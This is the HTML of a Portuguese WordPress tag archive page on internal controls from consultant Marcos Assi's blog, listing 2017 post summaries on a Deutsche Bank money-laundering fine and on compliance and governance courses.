<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/adequacao-de-capital-basileia-relaxa-regras-para-linhas-de-comercio-exterior" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Controles Internos					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-18530"
	class=" post-18530 post type-post status-publish format-standard hentry category-noticias tag-controles-internos tag-deutsche-bank tag-falhas-na-fiscalizacao tag-federal-reserve-dos-estados-unidos tag-lavagem-de-dinheiro tag-melhorar-os-controles-internos tag-transacoes-potencialmente-suspeitas">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/eua-multam-deutsche-bank-por-falhas-em-controle-de-lavagem-de-dinheiro" title="10:36" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-05-31T10:36:09-03:00">31 de maio de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/controles-internos" rel="tag">Controles Internos</a>, <a href="https://marcosassi.com.br/tag/deutsche-bank" rel="tag">Deutsche Bank</a>, <a href="https://marcosassi.com.br/tag/falhas-na-fiscalizacao" rel="tag">falhas na fiscalização</a>, <a href="https://marcosassi.com.br/tag/federal-reserve-dos-estados-unidos" rel="tag">Federal Reserve dos Estados Unidos</a>, <a href="https://marcosassi.com.br/tag/lavagem-de-dinheiro" rel="tag">Lavagem de Dinheiro</a>, <a href="https://marcosassi.com.br/tag/melhorar-os-controles-internos" rel="tag">melhorar os controles internos</a>, <a href="https://marcosassi.com.br/tag/transacoes-potencialmente-suspeitas" rel="tag">transações potencialmente suspeitas</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/eua-multam-deutsche-bank-por-falhas-em-controle-de-lavagem-de-dinheiro" title="EUA multam Deutsche Bank por falhas em controle de lavagem de dinheiro">
				EUA multam Deutsche Bank por falhas em controle de lavagem de dinheiro			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>O Federal Reserve dos Estados Unidos multou em US$ 41 milhões, nesta terça-feira (30), o gigante financeiro alemão Deutsche Bank</p>
		<a class="cm-entry-button" title="EUA multam Deutsche Bank por falhas em controle de lavagem de dinheiro" href="https://marcosassi.com.br/eua-multam-deutsche-bank-por-falhas-em-controle-de-lavagem-de-dinheiro">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-18505"
	class=" post-18505 post type-post status-publish format-standard hentry category-aulas-e-eventos tag-antissuborno tag-auditoria tag-bribery-act tag-bug-do-milenio tag-compliance-preventivo tag-contabilidade tag-controles-internos tag-gestao-de-riscos-operacionais tag-iso-37001 tag-lei-12-84613">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/cansado-de-mentiras-oportunistas-e-gente-que-adora-um-jeitinho" title="10:31" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-05-12T10:31:10-03:00">12 de maio de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/antissuborno" rel="tag">antissuborno</a>, <a href="https://marcosassi.com.br/tag/auditoria" rel="tag">Auditoria</a>, <a href="https://marcosassi.com.br/tag/bribery-act" rel="tag">Bribery Act</a>, <a href="https://marcosassi.com.br/tag/bug-do-milenio" rel="tag">bug do milênio</a>, <a href="https://marcosassi.com.br/tag/compliance-preventivo" rel="tag">compliance preventivo</a>, <a href="https://marcosassi.com.br/tag/contabilidade" rel="tag">Contabilidade</a>, <a href="https://marcosassi.com.br/tag/controles-internos" rel="tag">Controles Internos</a>, <a href="https://marcosassi.com.br/tag/gestao-de-riscos-operacionais" rel="tag">gestão de riscos operacionais</a>, <a href="https://marcosassi.com.br/tag/iso-37001" rel="tag">ISO 37001</a>, <a href="https://marcosassi.com.br/tag/lei-12-84613" rel="tag">Lei 12.846/13</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/cansado-de-mentiras-oportunistas-e-gente-que-adora-um-jeitinho" title="Cansado de mentiras, oportunistas e gente que adora um &#8220;jeitinho&#8221;">
				Cansado de mentiras, oportunistas e gente que adora um &#8220;jeitinho&#8221;			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Quando mais o tempo passa, maior fica a minha indignação com os governantes, gestores de empresas e profissionais entre outros.</p>
		<a class="cm-entry-button" title="Cansado de mentiras, oportunistas e gente que adora um &#8220;jeitinho&#8221;" href="https://marcosassi.com.br/cansado-de-mentiras-oportunistas-e-gente-que-adora-um-jeitinho">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-18499"
	class=" post-18499 post type-post status-publish format-standard hentry category-aulas-e-eventos category-noticias tag-cnf-em-brasilia tag-cobit tag-contabilidade tag-controles-internos tag-processos-de-riscos tag-seguranca-da-informacao tag-tecnologia-da-informacao tag-tributario">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/curso-de-controles-internos-na-cnf-em-brasilia-maio-2017" title="14:31" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-05-10T14:31:59-03:00">10 de maio de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/cnf-em-brasilia" rel="tag">CNF em Brasilia</a>, <a href="https://marcosassi.com.br/tag/cobit" rel="tag">Cobit</a>, <a href="https://marcosassi.com.br/tag/contabilidade" rel="tag">Contabilidade</a>, <a href="https://marcosassi.com.br/tag/controles-internos" rel="tag">Controles Internos</a>, <a href="https://marcosassi.com.br/tag/processos-de-riscos" rel="tag">processos de riscos</a>, <a href="https://marcosassi.com.br/tag/seguranca-da-informacao" rel="tag">segurança da Informação</a>, <a href="https://marcosassi.com.br/tag/tecnologia-da-informacao" rel="tag">tecnologia da informação</a>, <a href="https://marcosassi.com.br/tag/tributario" rel="tag">tributário</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/curso-de-controles-internos-na-cnf-em-brasilia-maio-2017" title="Curso de Controles Internos na CNF em Brasilia &#8211; Maio 2017">
				Curso de Controles Internos na CNF em Brasilia &#8211; Maio 2017			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Mais uma vez estivemos em Brasilia &#8211; DF para um treinamento de Controles Internos na Confedereção Nacional das Instituições Financeiras</p>
		<a class="cm-entry-button" title="Curso de Controles Internos na CNF em Brasilia &#8211; Maio 2017" href="https://marcosassi.com.br/curso-de-controles-internos-na-cnf-em-brasilia-maio-2017">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-18490"
	class=" post-18490 post type-post status-publish format-standard hentry category-aulas-e-eventos tag-area-de-compliance tag-controles-internos tag-gestao-de-riscos tag-governanca-corporativa tag-modelagem-de-processos-de-negocio tag-seguranca-das-informacoes">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/dias-15-e-16-de-maio-mais-um-curso-de-controles-internos-com-mapeamento-de-processos" title="10:08" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-05-03T10:08:48-03:00">3 de maio de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/area-de-compliance" rel="tag">área de Compliance</a>, <a href="https://marcosassi.com.br/tag/controles-internos" rel="tag">Controles Internos</a>, <a href="https://marcosassi.com.br/tag/gestao-de-riscos" rel="tag">gestão de Riscos</a>, <a href="https://marcosassi.com.br/tag/governanca-corporativa" rel="tag">Governança Corporativa</a>, <a href="https://marcosassi.com.br/tag/modelagem-de-processos-de-negocio" rel="tag">Modelagem de Processos de Negócio</a>, <a href="https://marcosassi.com.br/tag/seguranca-das-informacoes" rel="tag">segurança das informações</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/dias-15-e-16-de-maio-mais-um-curso-de-controles-internos-com-mapeamento-de-processos" title="Dias 15 e 16 de Maio mais um curso de Controles Internos com mapeamento de processos">
				Dias 15 e 16 de Maio mais um curso de Controles Internos com mapeamento de processos			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Os Controles Internos constituem um processo que busca maior segurança das informações e processos operacionais das organizações, deve ser implementado</p>
		<a class="cm-entry-button" title="Dias 15 e 16 de Maio mais um curso de Controles Internos com mapeamento de processos" href="https://marcosassi.com.br/dias-15-e-16-de-maio-mais-um-curso-de-controles-internos-com-mapeamento-de-processos">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-18486"
	class=" post-18486 post type-post status-publish format-standard hentry category-aulas-e-eventos tag-consultor-marcos-assi tag-controles-internos tag-meios-eletronico-de-pagamentos tag-ricardo-escola tag-riscos-e-compliance tag-tecnologia-de-bigdata tag-uplexis tag-workshop-de-governanca">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/ultimas-vagas-workshop-de-governanca-riscos-e-compliance-massi-consultoria" title="9:48" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-05-03T09:48:27-03:00">3 de maio de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/consultor-marcos-assi" rel="tag">consultor Marcos Assi</a>, <a href="https://marcosassi.com.br/tag/controles-internos" rel="tag">Controles Internos</a>, <a href="https://marcosassi.com.br/tag/meios-eletronico-de-pagamentos" rel="tag">Meios Eletronico de pagamentos</a>, <a href="https://marcosassi.com.br/tag/ricardo-escola" rel="tag">Ricardo Escolá</a>, <a href="https://marcosassi.com.br/tag/riscos-e-compliance" rel="tag">riscos e compliance</a>, <a href="https://marcosassi.com.br/tag/tecnologia-de-bigdata" rel="tag">tecnologia de Bigdata</a>, <a href="https://marcosassi.com.br/tag/uplexis" rel="tag">UpLexis</a>, <a href="https://marcosassi.com.br/tag/workshop-de-governanca" rel="tag">Workshop de Governança</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/ultimas-vagas-workshop-de-governanca-riscos-e-compliance-massi-consultoria" title="Ultimas vagas: Workshop de Governança, riscos e compliance &#8211; MASSI Consultoria">
				Ultimas vagas: Workshop de Governança, riscos e compliance &#8211; MASSI Consultoria			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Garanta a sua vaga, faça a sua inscrição : http://www.massiconsultoria.com.br/p/inscricoes.html</p>
		<a class="cm-entry-button" title="Ultimas vagas: Workshop de Governança, riscos e compliance &#8211; MASSI Consultoria" href="https://marcosassi.com.br/ultimas-vagas-workshop-de-governanca-riscos-e-compliance-massi-consultoria">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

						<ul class="default-wp-page">
				<li class="previous"><a href="https://marcosassi.com.br/tag/controles-internos/page/3" >&larr; Anterior</a></li>
				<li class="next"><a href="https://marcosassi.com.br/tag/controles-internos" >Próximo &rarr;</a></li>
			</ul>
					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
